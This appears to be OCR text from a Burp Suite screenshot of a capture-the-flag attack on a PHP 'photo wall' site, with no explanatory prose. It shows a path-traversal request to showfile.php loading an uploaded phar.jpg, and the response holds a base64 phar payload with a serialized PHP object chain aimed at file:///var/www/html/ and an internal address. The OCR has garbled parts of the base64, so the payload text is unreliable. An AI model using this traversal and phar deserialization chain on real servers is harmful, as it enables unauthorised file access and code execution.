 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /showfile.php?f=guest/../a84b92a38d320d0c4d6fa62bd776d611/phar.jpg
HTTP/1.1
2 Host: 47.104.95.124:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
14 <title>
神奇的照片墙
</title>
15 <!-- css -->
16 <style>
17 *{
18 margin:0;
19 padding:0;
20 }
21 html,body{
22 width:100%;
23 height:100%;
24 }
25 body{
26 background-color:rgba(0,0,0,0.71);
27 }
28 img{
29 position:relative;
30 top:50%;
31 left:50%;
32 transform:translate(-50%,-50%);
33 }
34 p.tip{
35 padding-top:10%;
36 text-align:center;
37 color:blanchedalmond;
38 font-size:3em;
39 font-family:Papyrus,serif;
40 }
41 </style>
42 </head>
43
44 <body>
45 <img src=
data:jpg;base64,PD9waHAgX19IQUxUX0NPTVBJTEVSKCk7ID8+DQoIAgAAAQAAA
BEAAAABAAAAAADSAQAATzo50iJHdWVzdFNob3ci0jI6e3M6NDoiZmlsZSI7Tzo20i
JVcGxvYWQi0jQ6e3M6NDoiZmlsZSI7Tjtz0jg6ImZpbGVzaXplIjt003M6NDoiZGF
0ZSI7Tjtz0jM6InRtcCI7Tzo50iJBZG1pblNob3ci0jQ6e3M6Njoic291cmNlIjtz
0jA6IiI7czoz0iJzdHIi02E6Mjp7aTow0086NjoiVXBsb2FkIjo00ntz0jQ6ImZpb
GUi0047czo40iJmaWxlc216ZSI7cjo203M6NDoiZGF0ZSI7czow0iIi03M6MzoidG
1wIjt0031p0jE7Tzo20iJVcGxvYWQi0jQ6e3M6NDoiZmlsZSI7Tjtz0jg6ImZpbGV
zaXplIjty0jY7czo00iJkYXRlIjtz0jE40iJodHRw0i8vMTAuMTAuMTAuMTAi03M6
MzoidG1wIjtP0jk6Ikd1ZXN0U2hvdyI6Mjp7czo00iJmaWxlIjty0jY7czo40iJjb
250ZW50cyI7Tjt9fX1z0jY6ImZpbHRlciI7Tjtz0jY6InNjaGVtYSI7czoyMToiZm
lsZTovLy92YXIvd3d3L2h0bWwvIjt9fXM60DoiY29udGVudHMi0047fQgAAAB0ZXN
0LnR4dAQAAABlk0diBAAAAAx+f9i2AQAAAAAAAHRlc3QXaHTXPMvDH7UgjKzp0C8D
KRmJKAIAAABHQk1C />
Search 0 matches
Search 0 matches